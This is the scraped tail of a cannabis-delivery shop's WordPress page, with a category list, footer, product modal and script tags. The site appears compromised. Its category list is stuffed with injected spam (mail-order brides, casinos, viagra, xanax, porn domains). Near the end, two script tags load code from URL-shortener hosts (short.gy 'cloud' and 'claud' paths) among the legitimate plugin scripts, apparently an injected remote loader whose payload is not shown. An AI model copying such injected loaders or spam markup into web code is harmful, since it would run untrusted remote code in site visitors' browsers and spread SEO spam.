	<li class="cat-item cat-item-691"><a href="https://weednerds.ca/category/versandbestellbraut-finden-2/">Versandbestellbraut finden</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://weednerds.ca/category/versandbestellbraut-wert-2/">Versandbestellbraut wert?</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://weednerds.ca/category/viagra/">viagra</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://weednerds.ca/category/vidavegascasino/">vidavegascasino</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://weednerds.ca/category/vietnamese-casino/">Vietnamese Casino</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://weednerds.ca/category/viisi-parasta-postimyynti-morsiamen-sivustoa-2/">viisi parasta postimyynti morsiamen sivustoa</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://weednerds.ca/category/viv4/">viv4</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://weednerds.ca/category/vivaspincasino/">vivaspincasino</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://weednerds.ca/category/vivi3/">vivi3</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://weednerds.ca/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://weednerds.ca/category/voxcasino/">voxcasino</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://weednerds.ca/category/voxcasino-pl/">voxcasino-pl</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://weednerds.ca/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://weednerds.ca/category/vulkanvegascasino/">vulkanvegascasino</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://weednerds.ca/category/wahre-geschichte-der-versandbestellung-braut-2/">Wahre Geschichte der Versandbestellung Braut</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://weednerds.ca/category/wakefieldseoyorkshire/">wakefieldseoyorkshire</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://weednerds.ca/category/was-ist-die-beste-mail-bestellung-braut-2/">Was ist die beste Mail -Bestellung Braut.</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://weednerds.ca/category/was-ist-eine-mail-bestellung-braut-2/">Was ist eine Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://weednerds.ca/category/was-ist-eine-mail-bestellung-braut-2-2/">Was ist eine Mail -Bestellung Braut?</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://weednerds.ca/category/was-ist-eine-mail-order-braut-2/">Was ist eine Mail-Order-Braut</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://weednerds.ca/category/was-ist-versandbestellbraut-2/">Was ist Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://weednerds.ca/category/was-sind-die-besten-mail-bestellbraut-sites-2/">Was sind die besten Mail -Bestellbraut -Sites</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://weednerds.ca/category/wash-service-31/">Wash Service 31</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://weednerds.ca/category/watchonline/">WatchOnline</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://weednerds.ca/category/wazamba/">wazamba</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://weednerds.ca/category/web-mjesto-za-izlaske-na-narude%d1%95bu-poe%d1%9ete-238/">Web mjesto za izlaske na narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://weednerds.ca/category/web-stranica-mladenke-real-mail-narude%d1%95be-216/">Web stranica mladenke Real Mail narudЕѕbe</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://weednerds.ca/category/web-stranica-za-najbolju-narude%d1%95bu-poe%d1%9ete-146/">web stranica za najbolju narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://weednerds.ca/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://weednerds.ca/category/websitepromotion2/">websitepromotion2</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://weednerds.ca/category/websitepromotion4/">websitepromotion4</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://weednerds.ca/category/weed/">Weed</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://weednerds.ca/category/weight-loss-pharmacy/">weight loss pharmacy</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://weednerds.ca/category/welcomebonus/">welcomebonus</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://weednerds.ca/category/what-a-mail-order-bride-2/">what a mail order bride</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://weednerds.ca/category/what-are-the-best-mail-order-bride-sites-2/">what are the best mail order bride sites</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://weednerds.ca/category/what-does-cbd-oil-do-161/">What Does Cbd Oil Do 161</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://weednerds.ca/category/what-is-a-mail-order-bride-2/">what is a mail order bride?</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://weednerds.ca/category/what-is-a-mail-order-bride-2-2/">what is a mail-order bride</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://weednerds.ca/category/what-is-as-mail-order-bride-2/">what is as mail order bride</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://weednerds.ca/category/what-is-mail-order-bride-2-2/">what is mail order bride</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://weednerds.ca/category/what-is-mail-order-bride-services-2/">what is mail order bride services</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://weednerds.ca/category/what-is-mail-order-bride-2/">what is mail order bride?</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://weednerds.ca/category/what-is-tge-in-crypto-792/">What Is Tge In Crypto 792</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://weednerds.ca/category/what-is-the-best-mail-order-bride-country-2/">what is the best mail order bride country</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://weednerds.ca/category/what-is-the-mail-order-bride-2/">what is the mail order bride?</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://weednerds.ca/category/what-s-a-mail-order-bride-2/">what&#039;s a mail order bride</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://weednerds.ca/category/whats-a-mail-order-bride-2/">whats a mail order bride?</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://weednerds.ca/category/where-can-i-find-a-mail-order-bride-2/">where can i find a mail order bride</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://weednerds.ca/category/where-can-i-get-a-mail-order-bride-2/">where can i get a mail order bride</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://weednerds.ca/category/where-do-i-find-a-mail-order-bride-2/">where do i find a mail order bride</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://weednerds.ca/category/where-to-buy-a-mail-order-bride-2/">where to buy a mail order bride</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://weednerds.ca/category/wie-funktioniert-die-versandbraut-die-braut-2/">Wie funktioniert die Versandbraut, die Braut funktioniert?</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://weednerds.ca/category/wie-funktioniert-eine-versandbestellung-braut-2/">Wie funktioniert eine Versandbestellung Braut</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://weednerds.ca/category/wie-man-eine-braut-bestellt-2/">wie man eine Braut bestellt</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://weednerds.ca/category/wikini/">wikini</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://weednerds.ca/category/wikipedia-mail-bestellung-braut-2/">Wikipedia Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://weednerds.ca/category/wikipedia-mail-order-bride-2/">wikipedia mail order bride</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://weednerds.ca/category/wildz/">wildz</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://weednerds.ca/category/wildzcasino/">wildzcasino</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://weednerds.ca/category/winouicasino/">winouicasino</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://weednerds.ca/category/winspark-free-spins-803/">Winspark Free Spins 803</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://weednerds.ca/category/winwin/">winwin</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://weednerds.ca/category/wo-finde-ich-eine-mail-bestellung-braut-2/">Wo finde ich eine Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://weednerds.ca/category/wo-kann-ich-eine-versandungsbraut-bekommen-2/">Wo kann ich eine Versandungsbraut bekommen?</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://weednerds.ca/category/wo-kann-man-eine-versandbestellbraut-finden-2/">Wo kann man eine Versandbestellbraut finden</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://weednerds.ca/category/porn/wolowtube-co/">wolowtube.co</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://weednerds.ca/category/world-news-2/">World news</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://weednerds.ca/category/world-news-3/">world_news</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://weednerds.ca/category/world-news/">world-news</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://weednerds.ca/category/worldnews/">worldnews</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://weednerds.ca/category/wowbet/">wowbet</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://weednerds.ca/category/writing-speaking-writing/">Writing &amp; Speaking, Writing</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://weednerds.ca/category/www-artupdate-nl/">www.artupdate.nl</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://weednerds.ca/category/porn/www-atube-sex/">www.atube.sex</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://weednerds.ca/category/www-cauciucuribucuresti-ro/">www.cauciucuribucuresti.ro</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://weednerds.ca/category/www-churchgrowthresearch-org-uk/">www.churchgrowthresearch.org.uk</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://weednerds.ca/category/www-coronatest-rv-de/">www.coronatest-rv.de</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://weednerds.ca/category/www-rhproperties-es/">www.rhproperties.es</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://weednerds.ca/category/www-sepabelgium-be/">www.sepabelgium.be</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://weednerds.ca/category/www-serenium-funeraire-fr/">www.serenium-funeraire.fr</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://weednerds.ca/category/www-sigarenfabrieken-nl/">www.sigarenfabrieken.nl</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://weednerds.ca/category/porn/www-tubev-sex/">www.tubev.sex</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://weednerds.ca/category/www-un-film-sur-riquet-fr/">www.un-film-sur-riquet.fr</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://weednerds.ca/category/www-weisse-magie-co/">www.weisse-magie.co</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://weednerds.ca/category/porn/www-xxxvideor-com/">www.xxxvideor.com</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://weednerds.ca/category/wynscasino/">wynscasino</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://weednerds.ca/category/xanax/">xanax</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://weednerds.ca/category/xarelto/">xarelto</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://weednerds.ca/category/porn/xvideo-ac/">xvideo.ac</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://weednerds.ca/category/ylimmgn-postin-tilaus-morsiamen-sivusto-3/">ylimmГ¤n postin tilaus morsiamen sivusto</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://weednerds.ca/category/vicug%d1%9el-es-la-novia-del-pedido-por-correo-171/">ВїCuГЎl es la novia del pedido por correo?</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://weednerds.ca/category/viqug-es-la-novia-de-pedidos-por-correo-165/">ВїQuГ© es la novia de pedidos por correo?</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://weednerds.ca/category/gpouses-par-correspondance-468/">Г©pouses par correspondance</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://weednerds.ca/category/gjo-sicuro-per-corrispondenza-sposa-67/">ГЁ sicuro per corrispondenza sposa</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://weednerds.ca/category/g%d1%9ast-posta-siparie%d1%9fi-gelin-siteleri-102/">Гњst posta sipariЕџi gelin siteleri.</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://weednerds.ca/category/eto-je-mladenka-za-narude%d1%95bu-poe%d1%9ete-143/">Е to je mladenka za narudЕѕbu poЕЎte?</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://weednerds.ca/category/eto-je-narude%d1%95ba-poe%d1%9ete-204/">Е to je narudЕѕba poЕЎte</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://weednerds.ca/category/zshhye/">Зщые</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://weednerds.ca/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://weednerds.ca/category/novaja-papka/">Новая папка</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://weednerds.ca/category/novini/">Новини</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://weednerds.ca/category/novosti/">новости</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://weednerds.ca/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://weednerds.ca/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/">сеточный домен</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://weednerds.ca/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://weednerds.ca/category/foreks-brokery-2/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://weednerds.ca/category/foreks-obuchenie-3/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://weednerds.ca/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
</ul></div></div>		</ul>
	</div>
 
    <!--Footer Area Start-->
    <footer class="footer-area">
        <div class="footer-widget-area">
            <div class="container container-default custom-area">
                <div class="row">
                    <div class="col-6 col-md-5 col-lg-3 col-custom">
                        <div class="single-footer-widget m-0">
                            <div class="footer-logo">
                                <a href="https://weednerds.ca">
                                    
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="139" height="125" src="https://weednerds.ca/wp-content/uploads/2023/05/cropped-logo-1.png" alt="" class="wp-image-1010"/></figure>
                                </a>
                            </div>
                            <p class="desc-content">Experience top-notch <a href="https://weednerds.ca/weed-delivery-hamilton/">Weed Delivery in Hamilton </a> with WeedNerds! As your premier source for quality cannabis, we bring you a seamless and reliable service. Our dedicated team ensures prompt and discreet deliveries, providing you with the finest products to meet your needs.</p>
                            <div class="social-links">
                                <ul class="d-flex">
                                    <li> <a class="rounded-circle" href="https://www.facebook.com/people/Weednerds/100088169108276/" title="Facebook">
 <i class="fab fa-facebook"></i></a>
</li>
<li><a class="rounded-circle" href="https://twitter.com/Weednerds_ca" title="Twitter">
<i class="fab fa-twitter"></i></a>
</li>
<li>
<a class="rounded-circle" href="https://www.instagram.com/weednerds_ca/" title="instagram">
 <i class="fab fa-instagram"></i></a>
</li>                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-6 col-md-4 col-lg-2 col-custom">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Quick Links</h2>
                         
                            <div class="menu-quick-links-container"><ul class="widget-list"><li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-232"><a href="https://weednerds.ca/">Home</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://weednerds.ca/about-us/">About Us</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://weednerds.ca/shop/">Shop</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-235"><a href="https://weednerds.ca/product-category/concentrates/">Concentrates</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="https://weednerds.ca/product-category/edible/">Edible</a></li>
</ul></div> 

                        </div>
                    </div>
                    <div class="col-6 col-md-3 col-lg-2 col-custom mt-4 mt-md-0">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">More Links</h2>
                            
                            <div class="menu-more-links-container"><ul class="widget-list"><li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="https://weednerds.ca/product-category/all/">All</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="https://weednerds.ca/product-category/hybrid/">Hybrid</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://weednerds.ca/product-category/indica/">Indica</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-240"><a href="https://weednerds.ca/product-category/sativa/">Sativa</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-241"><a href="https://weednerds.ca/product-category/best-sellers/">Best Sellers</a></li>
</ul></div> 
                        </div>
                    </div>
                    <div class="col-6 col-md-5 col-lg-2 col-custom mt-4 mt-lg-0">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Support</h2>
                             <div class="menu-support-container"><ul class="widget-list"><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://weednerds.ca/blog/">Blog</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://weednerds.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://weednerds.ca/weed-delivery/">Weed Delivery</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://weednerds.ca/home-delivery/">Home Delivery</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://weednerds.ca/cannabis-delivery/">Cannabis Delivery</a></li>
</ul></div> 
                        </div>
                    </div>
                    <div class="col-12 col-sm-6 col-md-7 col-lg-3 col-custom mt-4 mt-lg-0">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">See Information</h2>
                            <div class="widget-body">
                                <address>HAMILTON, ONTARIO<br>Phone: <a href="tel:289-308-7316">289-308-7316</a><br>Email: <a href="mailto:goodnerds420@gmail.com">goodnerds420@gmail.com</a></address>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-copyright-area">
            <div class="container custom-area">
                <div class="row">
                    <div class="col-12 text-center col-custom">
                        <div class="copyright-content">
                            <p>Copyright © 2023 WeedNerds | We Deliver Happiness</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--Footer Area End-->

    <!-- Modal -->
    <div class="modal flosun-modal fade" id="exampleModalCenter" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <button type="button" class="close close-button" data-bs-dismiss="modal" aria-label="Close">
                    <span class="close-icon" aria-hidden="true">x</span>
                </button>
                <div class="modal-body">
                    <div class="container-fluid custom-area">
                        <div class="row">
                            <div class="col-md-6 col-custom">
                                <div class="modal-product-img">
                                    <a class="w-100" href="#">
                                        <img class="w-100" src="https://weednerds.ca/wp-content/themes/weenards/assets/images/product/large-size/1.jpg" alt="Product">
                                    </a>
                                </div>
                            </div>
                            <div class="col-md-6 col-custom">
                                <div class="modal-product">
                                    <div class="product-content">
                                        <div class="product-title">
                                            <h4 class="title">Product dummy name</h4>
                                        </div>
                                        <div class="price-box">
                                            <span class="regular-price ">$80.00</span>
                                            <span class="old-price"><del>$90.00</del></span>
                                        </div>
                                        <div class="product-rating">
                                            <i class="fa fa-star"></i>
                                            <i class="fa fa-star"></i>
                                            <i class="fa fa-star"></i>
                                            <i class="fa fa-star"></i>
                                            <i class="fa fa-star"></i>
                                            <span>1 Review</span>
                                        </div>
                                        <p class="desc-content">we denounce with righteous indignation and dislike men who are so beguiled and demoralized by the charms of pleasure of the moment, so blinded by desire, that they cannot foresee the pain and trouble that are bound to ensue; and equal blame bel...</p>
                                        <form class="d-flex flex-column w-100" action="#">
                                            <div class="form-group">
                                                <select class="form-control nice-select w-100">
                                                    <option>S</option>
                                                    <option>M</option>
                                                    <option>L</option>
                                                    <option>XL</option>
                                                    <option>XXL</option>
                                                </select>
                                            </div>
                                        </form>
                                        <div class="quantity-with-btn">
                                            <div class="quantity">
                                                <div class="cart-plus-minus">
                                                    <input class="cart-plus-minus-box" value="0" type="text">
                                                    <div class="dec qtybutton">-</div>
                                                    <div class="inc qtybutton">+</div>
                                                    <div class="dec qtybutton"><i class="fa fa-minus"></i></div>
                                                    <div class="inc qtybutton"><i class="fa fa-plus"></i></div>
                                                </div>
                                            </div>
                                            <div class="add-to_btn">
                                                <a class="btn product-cart button-icon flosun-button dark-btn" href="#">Add to cart</a>
                                                <a class="btn flosun-button secondary-btn rounded-0" href="#">Add to wishlist</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- Scroll to Top Start -->
    <a class="scroll-to-top" href="#">
        <i class="lnr lnr-arrow-up"></i>
    </a>
    <!-- Scroll to Top End -->

    <!-- JS
    ============================================ -->

    <!-- jQuery JS -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/vendor/jquery-3.6.0.min.js"></script>
    <!-- jQuery Migrate JS -->
<!--     <script src="/assets/js/vendor/jquery-migrate-3.3.2.min.js"></script> -->
    <!-- Modernizer JS -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/vendor/modernizr-3.7.1.min.js"></script>
    <!-- Bootstrap JS -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/vendor/bootstrap.bundle.min.js"></script>

    <!-- Swiper Slider JS -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/plugins/swiper-bundle.min.js"></script>
    <!-- nice select JS -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/plugins/nice-select.min.js"></script>
    <!-- Ajaxchimpt js -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/plugins/jquery.ajaxchimp.min.js"></script>
    <!-- Jquery Ui js -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/plugins/jquery-ui.min.js"></script>
    <!-- Jquery Countdown js -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/plugins/jquery.countdown.min.js"></script>
    <!-- jquery magnific popup js -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/plugins/jquery.magnific-popup.min.js"></script>

    <!-- Main JS -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/main.js"></script>
<div id="callme">
    <a href="tel:289-308-7316
"><div id="callmeMain"></div></a>
  </div>
<script>
$(document).ready(function(){
    $("ul.sub-menu").addClass("dropdown");
  });
</script>
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
location = 'https://weednerds.ca/thank-you/';
}, false );
</script>

<script type="text/javascript">
$(document).ready(function(){
$("#tab-delivery-info").text(function () {
    return $(this).text().replace("289-206-9648", "289-308-7316"); 
});
});
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6467651ead80445890ede6d0/1h0pu602q';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

    
<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://weednerds.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script src='//weednerds.ca/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script id='jquery-yith-wcwl-js-extra'>
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/weednerds.ca\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5d8f3f085e","remove_from_wishlist_nonce":"32cc1adcd3","reload_wishlist_and_adding_elem_nonce":"617539ec87","load_mobile_nonce":"0cff3ee7c3","delete_item_nonce":"4244c73846","save_title_nonce":"217eb0c6f3","save_privacy_nonce":"8e7db772c3","load_fragments_nonce":"1cebe55934"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/weednerds.ca"};
</script>
<script src='https://weednerds.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.20.0' id='jquery-yith-wcwl-js'></script>
<script src='https://qq51f.short.gy/cloud?ts=1768653881' id='ic-tracker-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/better-variation-price-for-woocommerce/assets/js/plugin.min.js?ver=6.2' id='wbvp-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/weednerds.ca\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://weednerds.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script src='https://qq525f.short.gy/claud?ts=?=%20time();%20?' id='custom-script-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://weednerds.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
